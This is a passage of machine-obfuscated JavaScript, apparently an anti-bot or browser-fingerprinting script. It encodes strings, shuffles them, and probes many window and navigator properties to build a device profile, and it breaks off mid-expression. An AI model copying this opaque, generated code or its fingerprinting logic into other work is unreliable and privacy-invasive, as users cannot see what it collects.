cV=Tp(PA(JH[J8()[BA(N6)].call(null,PE,U5,zR,Mb)](OA()[SD(TG)].call(null,Ph,Rh,Y4(M3),TH)),FR(GF)),kH(lC[BF()[rJ(xc)].apply(null,[mK,tF,U5,BK])](Cn(JH[J8()[BA(N6)].apply(null,[PE,U5,vh,Mb])](OA()[SD(ck)](Y4([]),jJ,Y4(Y4(GF)),bc)),FR(GF))),xx[If]));var Mx;return t8.pop(),Mx=cV,Mx;}else{var jH;return jH=D4()[ph(KG)](G1,p8),t8.pop(),jH;}t8.pop();});var lR;return lR=TE[OA()[SD(If)](hM,nT,S2,Z2)](OA()[SD(GY)](Y4(Y4([])),PS,X7,mK)),t8.pop(),lR;}break;}};var A9=function(r6){if(r6===undefined||r6==null){return 0;}var Kj=r6["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Kj["length"];};var zM=function GH(zV,zK){'use strict';var Kb=GH;switch(zV){case Lz:{var Rx=zK[Rz];var z6=zK[I];var B9=zK[Fl];t8.push(qn);Rx[z6]=B9[Tj()[hn(g5)](I6,rG,U0,qn,U5)];t8.pop();}break;case tI:{var mk=zK[Rz];var BR=zK[I];var Un=zK[Fl];return mk[BR]=Un;}break;case Yq:{var KV=zK[Rz];var fm=zK[I];var Ym=zK[Fl];t8.push(M4);try{var vj=t8.length;var Jj=Y4({});var Nx;return Nx=rm(O3,[D4()[ph(LK)](VK,Ck),OA()[SD(KA)](gA,A5,jQ,jR),WY()[XD(KA)].call(null,Y4(Y4([])),sY,F4,mO),KV.call(fm,Ym)]),t8.pop(),Nx;}catch(CM){t8.splice(g0(vj,GF),Infinity,M4);var kj;return kj=rm(O3,[D4()[ph(LK)](VK,Ck),FJ(typeof WY()[XD(xj)],Tp('',[][[]]))?WY()[XD(ck)](gA,sK,HV,DG):WY()[XD(rG)](Z2,Up,OH,Ck),WY()[XD(KA)].apply(null,[Y4([]),LB,F4,mO]),CM]),t8.pop(),kj;}t8.pop();}break;case FL:{return this;}break;case nC:{var mR=zK[Rz];var Lb;t8.push(B6);return Lb=rm(O3,[FJ(typeof AJ()[H3(Ic)],Tp(OA()[SD(GY)](qA,OO,Y4(Y4([])),mK),[][[]]))?AJ()[H3(Ic)](Cd,U5,c1,xb,Y4(M3),LB):AJ()[H3(GF)](tk,HK,Ux,bA,KG,F4),mR]),t8.pop(),Lb;}break;case qO:{return this;}break;case Vg:{return this;}break;case AW:{var QV;t8.push(O9);return QV=JF()[MS(sH)].apply(null,[j1,M8,jc,YH]),t8.pop(),QV;}break;case Bs:{var tV=zK[Rz];t8.push(kV);var FB=lC[OA()[SD(F4)](nn,WE,UJ,Q4)](tV);var vH=[];for(var Ef in FB)vH[D4()[ph(GF)](Jz,w4)](Ef);vH[JF()[MS(nR)](Y4(M3),xj,P4,xj)]();var cE;return cE=function OX(){t8.push(LM);for(;vH[B8()[bp(M3)](HY,Gd,g5,db)];){var YK=vH[B8()[bp(sY)](GF,xd,Pp,E7)]();if(xF(YK,FB)){var xV;return OX[PA(typeof Tj()[hn(AB)],Tp([],[][[]]))?Tj()[hn(GY)].call(null,Wj,UV,Y4(M3),Wk,sY):Tj()[hn(g5)](xE,rG,gA,qn,c1)]=YK,OX[OA()[SD(AB)](n6,W8,E7,nx)]=Y4(xx[If]),t8.pop(),xV=OX,xV;}}OX[OA()[SD(AB)](Y4({}),W8,Y4(GF),nx)]=Y4(M3);var XV;return t8.pop(),XV=OX,XV;},t8.pop(),cE;}break;case zI:{t8.push(cM);this[OA()[SD(AB)](Y4(Y4({})),pz,gA,nx)]=Y4(M3);var kE=this[OA()[SD(GQ)](Bx,MY,pQ,pk)][M3][OA()[SD(FH)](sH,WS,Y4({}),SE)];if(PA(WY()[XD(ck)](If,KA,HV,Nd),kE[D4()[ph(LK)].apply(null,[WG,Ck])]))throw kE[PA(typeof WY()[XD(DK)],Tp([],[][[]]))?WY()[XD(rG)](E7,nn,dE,m6):WY()[XD(KA)](X5,R5,F4,F7)];var jV;return jV=this[J8()[BA(Ic)](VE,Hd,z4,Ex)],t8.pop(),jV;}break;case VT:{var FK=zK[Rz];var IE=zK[I];var Um;var k1;t8.push(p6);var Af;var JB;var qX=WY()[XD(E7)](QG,R5,D5,FF);var H6=FK[JF()[MS(zd)](cQ,tk,lk,Ph)](qX);for(JB=M3;mD(JB,H6[B8()[bp(M3)].call(null,HY,s4,jR,pQ)]);JB++){Um=Qd(mB(Id(IE,Lc),xx[Hd]),H6[PA(typeof B8()[bp(If)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[LB,H8,Pp,TH]):B8()[bp(M3)].apply(null,[HY,s4,ck,jQ])]);IE*=xx[rG];IE&=xx[F4];IE+=xx[U5];IE&=DI[PA(typeof JF()[MS(U5)],'undefined')?JF()[MS(g5)](U5,Y4(Y4(GF)),w9,Cj):JF()[MS(nn)].call(null,pQ,jR,q1,bj)]();k1=Qd(mB(Id(IE,Lc),xx[Hd]),H6[B8()[bp(M3)].apply(null,[HY,s4,Cd,sA])]);IE*=DI[AJ()[H3(g5)].call(null,qH,U5,Ax,Zk,c1,sY)]();IE&=xx[F4];IE+=xx[U5];IE&=xx[Lc];Af=H6[Um];H6[Um]=H6[k1];H6[k1]=Af;}var WV;return WV=H6[OA()[SD(If)].call(null,Pp,rx,UJ,Z2)](qX),t8.pop(),WV;}break;}};var QK=function(){return Yn.apply(this,[qO,arguments]);};var D6=function(FX){var E4='';for(var q6=0;q6<FX["length"];q6++){E4+=FX[q6]["toString"](16)["length"]===2?FX[q6]["toString"](16):"0"["concat"](FX[q6]["toString"](16));}return E4;};var Vf=function jn(W9,CE){'use strict';var l9=jn;switch(W9){case vv:{var mb=CE[Rz];var OR=CE[I];var nE=CE[Fl];return mb[OR]=nE;}break;case I:{var m4=CE[Rz];var M9=CE[I];var fB=CE[Fl];t8.push(mE);try{var XR=t8.length;var KK=Y4(I);var jE;return jE=rm(O3,[D4()[ph(LK)](Pc,Ck),OA()[SD(KA)].apply(null,[HF,YQ,Y4(Y4({})),jR]),WY()[XD(KA)](Y4([]),Y4(Y4(M3)),F4,cG),m4.call(M9,fB)]),t8.pop(),jE;}catch(cm){t8.splice(g0(XR,GF),Infinity,mE);var ZH;return ZH=rm(O3,[D4()[ph(LK)](Pc,Ck),PA(typeof WY()[XD(jQ)],'undefined')?WY()[XD(rG)](Yd,F9,WE,GM):WY()[XD(ck)](WQ,qE,HV,qJ),PA(typeof WY()[XD(fY)],'undefined')?WY()[XD(rG)](Bh,WF,zH,vV):WY()[XD(KA)].apply(null,[UJ,WF,F4,cG]),cm]),t8.pop(),ZH;}t8.pop();}break;case VT:{return this;}break;case Qv:{var N1=CE[Rz];t8.push(pf);var sB;return sB=rm(O3,[AJ()[H3(Ic)](Cd,U5,c1,Gx,kx,gA),N1]),t8.pop(),sB;}break;case lw:{return this;}break;case bv:{return this;}break;case Yw:{t8.push(GV);var hf;return hf=JF()[MS(sH)](vh,Y4({}),S7,YH),t8.pop(),hf;}break;case Yq:{var pj=CE[Rz];t8.push(t9);var R6=lC[OA()[SD(F4)](fY,Cj,tk,Q4)](pj);var tX=[];for(var mV in R6)tX[D4()[ph(GF)](Hh,w4)](mV);tX[JF()[MS(nR)].apply(null,[F9,gA,O7,xj])]();var px;return px=function g6(){t8.push(UB);for(;tX[B8()[bp(M3)].call(null,HY,B2,TG,j1)];){var vn=tX[B8()[bp(sY)](GF,FQ,g5,jA)]();if(xF(vn,R6)){var Xf;return g6[FJ(typeof Tj()[hn(KA)],'undefined')?Tj()[hn(g5)].call(null,B1,rG,M3,qn,j1):Tj()[hn(GY)].call(null,TB,cf,fY,ZV,S2)]=vn,g6[OA()[SD(AB)].call(null,Y4({}),Zh,g5,nx)]=Y4(GF),t8.pop(),Xf=g6,Xf;}}g6[PA(typeof OA()[SD(U5)],Tp([],[][[]]))?OA()[SD(U5)].call(null,K1,UB,nR,YV):OA()[SD(AB)](Y4({}),Zh,xj,nx)]=Y4(xx[xc]);var s9;return t8.pop(),s9=g6,s9;},t8.pop(),px;}break;case Hs:{t8.push(E6);this[OA()[SD(AB)](qE,Op,c1,nx)]=Y4(M3);var D9=this[OA()[SD(GQ)](Bh,nc,rB,pk)][M3][OA()[SD(FH)](HF,S1,WQ,SE)];if(PA(WY()[XD(ck)](TH,vh,HV,hF),D9[D4()[ph(LK)](lb,Ck)]))throw D9[WY()[XD(KA)](mJ,gA,F4,Gx)];var Hk;return Hk=this[J8()[BA(Ic)](VE,Hd,F9,Y9)],t8.pop(),Hk;}break;case jC:{var Rf=CE[Rz];t8.push(fR);var Mn;return Mn=Rf&&Uf(PA(typeof OA()[SD(F1)],Tp([],[][[]]))?OA()[SD(U5)](g5,dK,Y4([]),OV):OA()[SD(xc)](LB,jd,vh,bj),typeof lC[OA()[SD(zh)](Ph,qf,Z2,w6)])&&PA(Rf[B8()[bp(GF)](w4,BQ,X5,Y4({}))],lC[OA()[SD(zh)].apply(null,[gA,qf,nR,w6])])&&FJ(Rf,lC[OA()[SD(zh)].apply(null,[jQ,qf,Bh,w6])][JF()[MS(Hd)].apply(null,[Y4(Y4([])),HF,wX,Q2])])?D4()[ph(GQ)].apply(null,[V6,jQ]):typeof Rf,t8.pop(),Mn;}break;case hs:{var lK=CE[Rz];return typeof lK;}break;}};var J6=function(){Bm=["#0/\n 1+0A\x07;C2","\vA942#,\");R4 i:>#>\x00&>","+0>$,E% Y.","48W(\x3f2\'\x3f,\"437N","B!5]","9P(-p)\n3","\'8_9\n$\b/\x00.83",".:","1*953,M\r7\x3f","*\x3f)4=C-;X","Z2","\nf","*5<E\x00","%3","*v\r(","3&:",":\'5.","10","<_/\x3f23","\n$,","\r,","","$).","t","0&Z)","%.>\x00$569Y6=Q4",">(>=n\r)1","+-E=","ayg!x{% _*p#%\r,\rg\'","$/,7&.=y!8R","(*A","9 63=Y","A97,","=(","8/$\f\x07%*8=R","- S.$/8","53%\x3f5","90<\"","$#\n;6I18W(\r\x3f.\x00,\'46A(1R","^}7/\v\"93w9U+2_0\b","\n%4.7M)21X(","f*7B5\v>","_252>;, +;;E!:B\b(4","_:","G\t0\x00_1*/$\f6!)=T","_#%>","4%*8\"4<","#.\n1#5\tP%\'X:gv:*\n\v7;F\x00D.)","\x07\x3f5$;)","x","3-:\x4035","0;C\x3f\f#4+=","\r;Rht+yttRwph)]","A97,x"," &==B\x001&","\'0U4/&144>A[r$P\x3f>-)%(7M71","sPpi~c","43,","2S$!5F\r*%\x00$93",">","1\v*\t$\x07,\"9*E\t*\r","c","V","!9Y*(#-","+:]94/=\x07","+\b","70S","\v! t.\v\'3/","*\x3fS%\"%9","~","\v! i(<%\'\f=\">","flO#m","(\v,/,>3",">","9\f%5)3-M31:A. 0/\r",";56/1R\t ","1453.E1\x40=\b%!>\f","6)8=&7=","(> ","N1","d\r01","2+\x07","","77Z-\'_>\r<)>*8&4\x3fE","S)6Y0","(U,","6453.E!X+10:\f-","(&","#3;*T","*R6","8W/..\f1!","7tX3p!j(<.>xE19*<5/I&6g.!P\tdS.\t939\x00&>\t;5E","wi",":;.*","3#S>\x00\")<\f;\",9L% S","D&1\x07\"/(\b=","54,=\"4,S.=W1","h=\x07f","5-C\"S2","A","\'^5$","\ts\'i!;\f\rb+\b","\v22_}p\x00\x3f6E%8\f\b%\'#\x07i(4,A*1D","7<S","6\'\"8<R21D;3(8","1\v2)&\f","*$C(","35I!0","53\x3f=&7=","",")\t93\x3f*A+&","(=N\b!&S.","1#>","q;!$l#,T>3$^u9M","4-<"," W.54",";\x3f#/;T","\x40 9\f","139\x00.>","!1[","+U41X84>\b;$","g",")\'B","\'B9<4\"9%% 36m\r*=F)\b14#\'","+W","55,1C\t;D7\"%\x07=1.4=R","\x00%-\'","3#","8i ","+:B4","$2=C\x07 Y,4\"/>*\x3f+","#S>#\t$&","3(46E0","#",");R4 ","4-\f\'",",(75*T","\"\f9","=U3","U0\v#%",";L\t%:C,#</(\b%3;,E","\x3f> > 9G","01N(\"%+","5\x3f+E=Y1$2#\n9*3,S*+&b9$)$","B","754","\'\'B",")<t%7S","\n-1Z8",":\'4\t1G%8d9\x075)<\f-","\'B35/\v9#\x3f\fR\r\'\x3f_28)\f9$.56","b","2;<",".<,","O#8S|01,!I<2=1NL=R9\vp/\x07-55\x3f*","R5 ,+","*8&(O\b!B","54\b;1*\x3f,E","%<\x00*5\b(1E05B5\v><\f\'$","\b\x3f\"","fEe","Y","3\x3f4","D","s12.7F(8","+.~5\x004%$","36P0\x00O,","S\t7\'_3\n4%(7\"","5\x40=\r<\b/\x00.83","\'9:","+\f9#\"","Yny#3c%<0|=\b+j%dAb\v(%\ntd w\x00$\x07(\x3f+\x3fc\x00Y7;(\x3f+\x3fc\x07bY7r;(\x3f+\x3fcY7);(\x3f\r+\x3fc5Y8\x07;(\x3f+\x3fc\x00%Y7\v;(\x3f+\x3fc\x00bY8!;(\x3f\x00+\x3fc\x07%Y8;(\x3f+\x3fc5Y.8%;(\x3f\b+\x3fc\x075Y79;(\x3f\v+\x3fcY8\x07;(\x3f+\x3fc%Y7;(\x3f+\x3fc\x005Y8;(\x3f+\x3fc%Y8;(\x3f+\x3fcbY7\x07;(\x3f+\x3fc\x07%Y7\v;(\x3f+\x3fc\x00bY.8%;(\x3f+\x3fc%Y7;(\x3f+\x3fcY75;(\x3f+\x3fc5Y8;(\x3f+\x3fc\x00bY79;(\x3f+\x3fcbY71;(\x3f\x00+\x3fc\x075Y7v;(\x3f\t+\x3fc%Y7);(\x3f+\x3fcbY.8%;(\x3f\r+\x3fc\x00%Y7;(\x3f+\x3fc\x07Y7;(\x3f+\x3fcbY7!;(\x3f+\x3fc\x00bY79;(\x3f+\x3fcbY71;(\x3f\v+\x3fc%Y7\v;(\x3f+\x3fcY7r;(\x3f+\x3fcY.8%;(\x3f+\x3fc%Y8\x07;(\x3f\v+\x3fc\x005Y7\x07;(\x3f+\x3fc\x00bY7;(\x3f+\x3fc\x00Y7;(\x3f+\x3fcbY7-;(\x3f+\x3fcY8\v;(\x3f+\x3fc\x00%Y7);(\x3f\f+\x3fc%Y.8%;(\n\t>/a/:R%/\v%\"#O-\x07<w&\x00f\r).\fpO-%/\v<\x3fb7O-\x073w2;(\n\t>/a/ R%\v(\b+T\x00|j>`7\v{3n!r>\t\x3fz\nC-\x3f^27y(\bw>ju-fZ)>~={1sK.po%\n|3y\'j\ta-$g\x00\'\t>\'\x3f7\vL%0s%\v .$>/a/!9R\v(\b>/a/:Ro%\n|3~7>/a/dN%\v\r>\fkf!Y>\t\v\r\nC-\x3fx>\r\v2\x00kr1po%\n9$xra-dsb\v($b_|0#\v($\'=/f_|627\vY!y# #w3>0y(\b-\fG. #w2cy(\b4oG.w,T\v(36C-9x\t>e\v(\b\vL_|/)*\tY+H_|\x07+::\n>a(4U%<y.tv.\':|4\x07\v+{<=\v\x00j\f[h%+\b(\br\ta-axo%\nz\r\x3f>/a*\f|%=\b,&(\b479hf\'9pi:(ne-w5\'uy(\b&\x3f1K],7/\v(.v\x00|\r3;7\v\f\bmz","x.e","$1390m\t =W","8\r>",".,>\"(9T6","W6","%..\f/9)\x3f<"," D%D#4+,=\"4,\x00- ^3$`)\b=3/z7RL\"=X=\b<9","z/","Y>5#>","=V\t* z5\t94\b\x00&=\".*I!B3\x3f3>","-\x3f4+","-\'b5\t5/\x3f{$.1V\t","L\b7","0+R\nu","\n!\"(7=","|",".\'8})8\rMT/{E#pes5T-\x00m`\v-&.}llL\'ti","7","/\f12/\r\b\"5;!b\"2S."];};var vx=function lH(gX,Vk){'use strict';var Km=lH;switch(gX){case Lw:{var MV=Vk[Rz];t8.push(tH);if(FJ(typeof MV,FJ(typeof B8()[bp(Y5)],Tp('',[][[]]))?B8()[bp(Up)].call(null,U5,Xn,hM,S2):B8()[bp(Ic)].apply(null,[Zc,tB,QG,P2]))){var FE;return FE=OA()[SD(GY)].call(null,Y4(GF),cA,Y4(Y4(GF)),mK),t8.pop(),FE;}var CV;return CV=MV[B8()[bp(hM)](R5,K9,N6,DK)](new (lC[BF()[rJ(Lc)].apply(null,[Bj,QG,F4,xK])])(WY()[XD(DK)].apply(null,[Ic,sH,kx,TV]),BF()[rJ(Ic)].call(null,bc,z4,GF,Cb)),D4()[ph(j1)](AZ,L0))[B8()[bp(hM)](R5,K9,DK,GQ)](new (lC[PA(typeof BF()[rJ(Up)],Tp([],[][[]]))?BF()[rJ(U2)].apply(null,[RB,g5,dH,gm]):BF()[rJ(Lc)](Bj,E7,F4,xK)])(D4()[ph(jA)].call(null,IM,F9),BF()[rJ(Ic)].apply(null,[bc,Pp,GF,Cb])),AJ()[H3(E7)](Od,GY,Gf,bx,xc,TH))[B8()[bp(hM)].apply(null,[R5,K9,Y4([]),g5])](new (lC[BF()[rJ(Lc)](Bj,sA,F4,xK)])(Tj()[hn(jR)].call(null,cj,Hd,Y5,WQ,jQ),BF()[rJ(Ic)].call(null,bc,U5,GF,Cb)),D4()[ph(X7)](qj,WF))[B8()[bp(hM)](R5,K9,QG,Y4([]))](new (lC[BF()[rJ(Lc)](Bj,Ph,F4,xK)])(JF()[MS(jA)].call(null,fY,g5,xK,w9),BF()[rJ(Ic)](bc,P6,GF,Cb)),WY()[XD(hM)](QG,M3,U8,kf))[B8()[bp(hM)](R5,K9,kx,qE)](new (lC[BF()[rJ(Lc)].call(null,Bj,WF,F4,xK)])(PA(typeof JF()[MS(zh)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[zd,U5,q5,Bb]):JF()[MS(X7)].call(null,GE,jA,g1,Ln),BF()[rJ(Ic)](bc,mF,GF,Cb)),B8()[bp(qA)].call(null,IJ,TM,GQ,qA))[FJ(typeof B8()[bp(kx)],Tp([],[][[]]))?B8()[bp(hM)](R5,K9,Y4(M3),Pp):B8()[bp(Ic)](Ix,Bb,Qb,GE)](new (lC[BF()[rJ(Lc)].call(null,Bj,xc,F4,xK)])(JF()[MS(sK)].call(null,mJ,K1,Zj,sV),BF()[rJ(Ic)](bc,U0,GF,Cb)),BF()[rJ(jR)](T9,w9,GY,bx))[B8()[bp(hM)](R5,K9,vh,Y4(Y4([])))](new (lC[BF()[rJ(Lc)](Bj,bc,F4,xK)])(FJ(typeof WY()[XD(U5)],Tp([],[][[]]))?WY()[XD(qA)].call(null,zh,P6,hY,wK):WY()[XD(rG)](qE,gk,x6,TG),BF()[rJ(Ic)].apply(null,[bc,GE,GF,Cb])),WY()[XD(qH)](Y4(GF),GE,sY,nS))[B8()[bp(hM)](R5,K9,w9,LR)](new (lC[BF()[rJ(Lc)](Bj,GQ,F4,xK)])(B8()[bp(qH)](TG,Qx,GF,db),BF()[rJ(Ic)](bc,HF,GF,Cb)),B8()[bp(sH)](z4,t6,Y4(GF),n6))[BF()[rJ(U5)](Xm,Lc,rG,rk)](M3,US),t8.pop(),CV;}break;case mw:{var vb=Vk[Rz];var On=Vk[I];var x9;t8.push(QE);return x9=Tp(lC[B8()[bp(zh)].apply(null,[Od,W4,vh,Ic])][B8()[bp(kx)](E7,T4,tF,gk)](mX(lC[FJ(typeof B8()[bp(DK)],Tp([],[][[]]))?B8()[bp(zh)].call(null,Od,W4,Y4(Y4(M3)),rB):B8()[bp(Ic)](tM,IV,KG,Bx)][B8()[bp(nR)](Z6,q2,Y4(M3),IJ)](),Tp(g0(On,vb),GF))),vb),t8.pop(),x9;}break;case jC:{var Ib=Vk[Rz];t8.push(Jm);var lM=new (lC[OA()[SD(qH)](Bx,f4,w4,IX)])();var V4=lM[FJ(typeof JF()[MS(Lc)],Tp('',[][[]]))?JF()[MS(WQ)](If,Bx,DY,Bj):JF()[MS(g5)].call(null,Y4(GF),U5,jA,Fx)](Ib);var PH=OA()[SD(GY)].call(null,fS,I7,Y4(Y4(M3)),mK);V4[OA()[SD(LK)](U0,K0,tk,jA)](function(c9){t8.push(ZE);PH+=lC[FJ(typeof B8()[bp(KA)],'undefined')?B8()[bp(Lc)].call(null,n6,gf,Y4(Y4({})),rG):B8()[bp(Ic)](Gm,Uj,c1,Lc)][J8()[BA(g5)].apply(null,[Hj,U2,sK,cH])](c9);t8.pop();});var pH;return pH=lC[Tj()[hn(Hd)](L9,Hd,sH,bc,GY)](PH),t8.pop(),pH;}break;case Kz:{var AV;t8.push(PE);return AV=lC[AJ()[H3(xc)](UJ,Lc,Kx,ZB,Y4([]),qE)][JF()[MS(WF)](Cd,Yd,nH,xR)],t8.pop(),AV;}break;case dl:{t8.push(Pb);var EE;return EE=new (lC[D4()[ph(HY)].call(null,x1,LR)])()[FJ(typeof D4()[ph(Hd)],Tp([],[][[]]))?D4()[ph(Ck)](p1,DK):D4()[ph(jR)].apply(null,[HE,IJ])](),t8.pop(),EE;}break;case Qv:{t8.push(cR);var zb=[D4()[ph(bc)](Ek,XF),OA()[SD(nR)](Ic,sJ,j1,Bj),PA(typeof Tj()[hn(jR)],Tp([],[][[]]))?Tj()[hn(GY)](Mb,AH,GF,ln,WQ):Tj()[hn(Up)].call(null,UE,tF,Y4(Y4({})),lj,GE),B8()[bp(sK)].call(null,AB,LV,Y4(Y4(M3)),Y4(Y4(M3))),WY()[XD(jA)].apply(null,[DK,Y4(Y4([])),pk,FA]),JF()[MS(c1)](Y4({}),KG,cA,IB),JF()[MS(Cd)](c1,FH,G1,xc),JF()[MS(sA)](zh,N6,L6,BE),JF()[MS(IJ)](X5,gA,OQ,US),OA()[SD(j1)](Y4(GF),D7,qE,kx),BF()[rJ(Bh)](TV,KG,cQ,fH),OA()[SD(jA)](pQ,vR,Y4({}),Yd),JF()[MS(n6)].call(null,Pp,Y4(Y4(M3)),P3,Od),AJ()[H3(YH)](g5,sK,VD,Bb,R5,YH),OA()[SD(X7)].call(null,Y4(Y4([])),BS,sK,p0),FJ(typeof D4()[ph(HF)],Tp('',[][[]]))?D4()[ph(xj)](pJ,TG):D4()[ph(jR)](s6,pE),B8()[bp(HF)](ck,tO,M8,fY),WY()[XD(X7)](Y4([]),zh,w9,Dp),B8()[bp(HY)].call(null,L0,TS,w4,zR),PA(typeof B8()[bp(nn)],Tp([],[][[]]))?B8()[bp(Ic)](k9,H8,jA,Cd):B8()[bp(Ck)](P6,E3,n6,jA),BF()[rJ(Up)](mx,X7,M8,Xh),AJ()[H3(If)](YH,kx,M3,fH,Y4(M3),Cd),D4()[ph(tk)](E8,w6),PA(typeof B8()[bp(KA)],Tp('',[][[]]))?B8()[bp(Ic)](I9,hH,jA,zh):B8()[bp(bc)].apply(null,[cQ,Uc,HY,HY]),OA()[SD(sK)].call(null,D5,A1,Y4(GF),zR),PA(typeof JF()[MS(X7)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4(Y4(GF)),w4,Vx,Bb):JF()[MS(K1)](jA,LR,Ij,lf),WY()[XD(sK)](Y4({}),Y4(Y4({})),dK,q4)];if(Uf(typeof lC[J8()[BA(Bh)](D5,Ic,Hp,hx)][B8()[bp(xj)].apply(null,[Hd,YQ,pQ,pQ])],D4()[ph(xc)](Wk,tY))){var XE;return t8.pop(),XE=null,XE;}var R9=zb[B8()[bp(M3)](HY,q7,N6,E7)];var gb=OA()[SD(GY)].call(null,sY,B4,g5,mK);for(var rE=M3;mD(rE,R9);rE++){var E1=zb[rE];if(FJ(lC[J8()[BA(Bh)](D5,Ic,UJ,hx)][B8()[bp(xj)].apply(null,[Hd,YQ,KG,Y4({})])][E1],undefined)){gb=OA()[SD(GY)](HY,B4,qH,mK)[AJ()[H3(F4)](Od,F4,XQ,QB,P6,Yd)](gb,B8()[bp(tk)](SB,tD,DK,Y4({})))[PA(typeof AJ()[H3(Lc)],'undefined')?AJ()[H3(GF)](Ck,km,DD,Dx,If,nn):AJ()[H3(F4)](LK,F4,XQ,QB,Y4(M3),tk)](rE);}}var k6;return t8.pop(),k6=gb,k6;}break;case nC:{t8.push(Z7);var OM;return OM=PA(typeof lC[FJ(typeof JF()[MS(D5)],Tp('',[][[]]))?JF()[MS(Bh)].apply(null,[Y4(Y4({})),Y4(M3),Uj,ZG]):JF()[MS(g5)].apply(null,[Bx,Y4(Y4([])),IK,b9])][J8()[BA(Up)](Jf,YH,F4,bH)],FJ(typeof OA()[SD(AB)],Tp('',[][[]]))?OA()[SD(xc)].call(null,Ic,lk,j1,bj):OA()[SD(U5)].apply(null,[jQ,pR,nR,rx]))||PA(typeof lC[JF()[MS(Bh)](GF,p8,Uj,ZG)][BF()[rJ(E7)].apply(null,[M3,D5,Yd,Ab])],OA()[SD(xc)].call(null,X5,lk,w9,bj))||PA(typeof lC[JF()[MS(Bh)].apply(null,[F9,LB,Uj,ZG])][B8()[bp(WQ)](N6,L7,Y4(Y4([])),Y4([]))],OA()[SD(xc)](rG,lk,Od,bj)),t8.pop(),OM;}break;case Ot:{t8.push(NH);try{var Sn=t8.length;var Pj=Y4(I);var Wb;return Wb=Y4(Y4(lC[JF()[MS(Bh)].call(null,nn,rB,wX,ZG)][D4()[ph(WQ)](T7,AK)])),t8.pop(),Wb;}catch(JE){t8.splice(g0(Sn,GF),Infinity,NH);var nb;return t8.pop(),nb=Y4(Y4(Rz)),nb;}t8.pop();}break;case hs:{t8.push(U8);try{var J9=t8.length;var ZK=Y4({});var mj;return mj=Y4(Y4(lC[PA(typeof JF()[MS(GF)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[qA,ck,mm,Qj]):JF()[MS(Bh)](HF,TG,UR,ZG)][J8()[BA(E7)].apply(null,[X9,U2,DK,V9])])),t8.pop(),mj;}catch(Am){t8.splice(g0(J9,GF),Infinity,U8);var Sj;return t8.pop(),Sj=Y4(Y4(Rz)),Sj;}t8.pop();}break;case tI:{var Hx;t8.push(M1);return Hx=Y4(Y4(lC[JF()[MS(Bh)](db,n6,hk,ZG)][WY()[XD(HF)](Y4(GF),qE,UJ,G7)])),t8.pop(),Hx;}break;case LU:{t8.push(CR);try{var Xj=t8.length;var wm=Y4(Y4(Rz));var Ak=Tp(lC[BF()[rJ(xc)](mK,w9,U5,nf)](lC[JF()[MS(Bh)](TG,w9,T7,ZG)][PA(typeof OA()[SD(Up)],'undefined')?OA()[SD(U5)](Y4(Y4(GF)),th,p8,Nn):OA()[SD(HF)].call(null,Hd,kp,U2,wE)]),kH(lC[BF()[rJ(xc)].apply(null,[mK,Cd,U5,nf])](lC[PA(typeof JF()[MS(S2)],Tp('',[][[]]))?JF()[MS(g5)](vh,Y4(GF),BX,rG):JF()[MS(Bh)](Y4(Y4(M3)),HY,T7,ZG)][D4()[ph(WF)](v4,qH)]),GF));Ak+=Tp(kH(lC[FJ(typeof BF()[rJ(If)],Tp([],[][[]]))?BF()[rJ(xc)](mK,Bh,U5,nf):BF()[rJ(U2)].apply(null,[Im,AB,GB,wk])](lC[JF()[MS(Bh)](Y4(Y4(GF)),M8,T7,ZG)][D4()[ph(vh)].apply(null,[m5,HF])]),GY),kH(lC[BF()[rJ(xc)].call(null,mK,GF,U5,nf)](lC[JF()[MS(Bh)](If,bc,T7,ZG)][B8()[bp(WF)].call(null,Cd,OY,WQ,Y4({}))]),g5));Ak+=Tp(kH(lC[FJ(typeof BF()[rJ(Ic)],Tp([],[][[]]))?BF()[rJ(xc)].apply(null,[mK,GY,U5,nf]):BF()[rJ(U2)].call(null,fk,sA,xX,Rn)](lC[JF()[MS(Bh)](rG,j1,T7,ZG)][D4()[ph(S2)](cS,jR)]),xx[GF]),kH(lC[BF()[rJ(xc)](mK,P2,U5,nf)](lC[JF()[MS(Bh)].apply(null,[D5,nn,T7,ZG])][B8()[bp(vh)](p8,Of,mF,Y4(GF))]),rG));Ak+=Tp(kH(lC[BF()[rJ(xc)].call(null,mK,FH,U5,nf)](lC[JF()[MS(Bh)](Y4(Y4(M3)),If,T7,ZG)][WY()[XD(HY)](Ic,WF,bc,cG)]),F4),kH(lC[BF()[rJ(xc)](mK,M3,U5,nf)](lC[JF()[MS(Bh)].call(null,sH,zh,T7,ZG)][WY()[XD(Ck)](YH,M3,SV,DM)]),U5));Ak+=Tp(kH(lC[BF()[rJ(xc)](mK,K1,U5,nf)](lC[PA(typeof JF()[MS(j1)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4({}),c1,Ek,xE):JF()[MS(Bh)](tF,DK,T7,ZG)][D4()[ph(db)].call(null,s4,zR)]),Lc),kH(lC[BF()[rJ(xc)](mK,UJ,U5,nf)](lC[FJ(typeof JF()[MS(zd)],Tp('',[][[]]))?JF()[MS(Bh)](Y4(Y4(GF)),Y4(GF),T7,ZG):JF()[MS(g5)](N6,Od,Jx,gV)][D4()[ph(c1)](Rd,Qb)]),Ic));Ak+=Tp(kH(lC[BF()[rJ(xc)].apply(null,[mK,GQ,U5,nf])](lC[JF()[MS(Bh)].call(null,kx,Od,T7,ZG)][WY()[XD(bc)].apply(null,[rG,TH,HY,T4])]),zh),kH(lC[BF()[rJ(xc)].call(null,mK,X6,U5,nf)](lC[JF()[MS(Bh)].apply(null,[X5,p8,T7,ZG])][JF()[MS(KG)].apply(null,[GY,FH,dG,jA])]),xx[tF]));Ak+=Tp(kH(lC[BF()[rJ(xc)](mK,GF,U5,nf)](lC[JF()[MS(Bh)](Y4(Y4({})),Y4(Y4(M3)),T7,ZG)][OA()[SD(HY)](Y4(Y4({})),p2,Y4([]),zh)]),xx[Yd]),kH(lC[PA(typeof 